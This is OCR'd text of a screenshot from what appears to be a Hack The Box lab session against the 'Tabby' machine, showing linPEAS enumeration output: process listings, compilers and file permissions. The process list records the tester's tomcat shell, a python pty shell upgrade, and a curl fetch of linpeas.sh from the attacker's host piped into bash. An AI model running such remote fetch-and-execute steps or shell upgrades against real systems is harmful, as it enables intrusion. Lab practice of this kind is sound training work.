 kali@kali: ~/htb/tabby
File Actions Edit View Help
kali@kali: ~/htb/tabby kali@kali: /op...-suite/linPEAS
[+] Installed Compiler
/snap/core18/1705/usr/share/gcc-8
/usr/share/bash-completion/completions/gcc-6
/usr/share/bash-completion/completions/gcc-7
/usr/share/bash-completion/completions/gcc-8
( Processes, Cron, Services, Timers & Sockets )
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
daemon 898 0.0 0.1 3792 2284 ? Ss 02:29 0:00 /usr/sbin/atd -f
message+ 827 0.0 0.2 7372 4596 ? Ss 02:29 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 1 0.0 0.5 169784 11632 ? Ss 02:28 0:02 /sbin/init maybe-ubiquity
root 1030 0.0 0.3 232700 6804 ? Ssl 02:29 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1086 0.0 1.0 107836 20956 ? Ssl 02:29 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 439 0.0 1.7 80308 35540 ? S<s 02:28 0:06 /lib/systemd/systemd-journald
root 468 0.0 0.2 21428 5504 ? Ss 02:28 0:00 /lib/systemd/systemd-udevd
root 619 0.0 0.8 345796 18196 ? SLsl 02:29 0:11 /sbin/multipathd -d -s
root 654 0.0 0.5 47524 10628 ? Ss 02:29 0:00 /usr/bin/VGAuthService
root 660 0.0 0.3 162004 7968 ? S<sl 02:29 0:24 /usr/bin/vmtoolsd
root 808 0.0 0.3 235548 7380 ? Ssl 02:29 0:01 /usr/lib/accountsservice/accounts-daemon
root 824 0.0 0.1 6812 2992 ? Ss 02:29 0:00 /usr/sbin/cron -f
root 837 0.0 0.1 81944 3844 ? Ssl 02:29 0:00 /usr/sbin/irqbalance --foreground
root 839 0.0 0.8 29020 18212 ? Ss 02:29 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 855 0.0 0.9 193588 18460 ? Ss 02:29 0:01 /usr/sbin/apache2 -k start
root 861 0.0 1.4 866756 29376 ? Ssl 02:29 0:01 /usr/lib/snapd/snapd
root 863 0.0 0.3 16724 7592 ? Ss 02:29 0:00 /lib/systemd/systemd-logind
root 989 0.0 0.0 5828 1840 tty1 Ss+ 02:29 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
syslog 843 0.0 0.2 224324 5392 ? Ssl 02:29 0:01 /usr/sbin/rsyslogd -n -iNONE
systemd+ 651 0.0 0.3 90388 6392 ? Ssl 02:29 0:04 /lib/systemd/systemd-timesyncd
systemd+ 735 0.0 0.3 18544 7712 ? Ss 02:29 0:00 /lib/systemd/systemd-networkd
systemd+ 795 0.0 0.5 24048 12200 ? Ss 02:29 0:03 /lib/systemd/systemd-resolved
tomcat 15825 0.0 0.0 2608 548 ? S 11:17 0:00 /bin/sh
tomcat 15847 0.0 0.4 15708 9892 ? S 11:17 0:00 python3 -c import pty;pty.spawn("/bin/bash")
tomcat 15848 0.0 0.2 8304 5168 pts/0 Ss 11:17 0:00 /bin/bash
tomcat 15893 0.0 0.5 24760 11052 pts/0 S+ 11:18 0:00 curl http://10.10.14.14/linpeas.sh
tomcat 15894 1.5 0.2 7692 4340 pts/0 S+ 11:18 0:00 bash
tomcat 16426 0.0 0.1 8876 3396 pts/0 R+ 11:18 0:00 ps aux
tomcat 16428 0.0 0.0 14032 836 pts/0 S+ 11:18 0:00 sort
tomcat 972 0.2 12.0 3093416 245256 ? Ssl 02:29 1:20 /usr/lib/jvm/default-java/bin/java -Djava.util.logging.config.file=/var/lib/tomcat9/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogMa
nager -Djava.awt.headless=true -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -Dignore.endorsed.dirs= -classpath /usr/share/tom
cat9/bin/bootstrap.jar:/usr/share/tomcat9/bin/tomcat-juli.jar -Dcatalina.base=/var/lib/tomcat9 -Dcatalina.home=/usr/share/tomcat9 -Djava.io.tmpdir=/tmp org.apache.catalina.startup.Bootstrap start
www-data 11225 0.0 0.5 194172 11824 ? S 08:27 0:00 /usr/sbin/apache2 -k start
www-data 11267 0.0 0.6 193892 12532 ? S 08:28 0:00 /usr/sbin/apache2 -k start
www-data 11330 0.0 0.5 194156 11700 ? S 08:30 0:00 /usr/sbin/apache2 -k start
www-data 11331 0.0 0.6 194156 12612 ? S 08:30 0:00 /usr/sbin/apache2 -k start
www-data 11336 0.0 0.6 194156 12524 ? S 08:30 0:00 /usr/sbin/apache2 -k start
www-data 11341 0.0 0.6 194156 12552 ? S 08:30 0:00 /usr/sbin/apache2 -k start
www-data 1311 0.0 0.6 194192 14044 ? S 02:33 0:00 /usr/sbin/apache2 -k start
www-data 1314 0.0 0.6 194188 12784 ? S 02:33 0:00 /usr/sbin/apache2 -k start
www-data 1319 0.0 0.6 194172 13040 ? S 02:33 0:00 /usr/sbin/apache2 -k start
www-data 1613 0.0 0.6 194172 13176 ? S 02:42 0:00 /usr/sbin/apache2 -k start
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
-rwxr-xr-x 1 root root 1183448 Feb 25 2020 /bin/bash
lrwxrwxrwx 1 root root 4 Apr 23 07:33 /bin/sh -> dash
-rwxr-xr-x 1 root root 157776 Apr 22 09:04 /lib/systemd/systemd-journald
:
Burp Suite Community E... *CherryTree 0.38.8 Mozilla Firefox Postman kali@kali: ~/htb/tabby Postman - File Manager 01:03 PM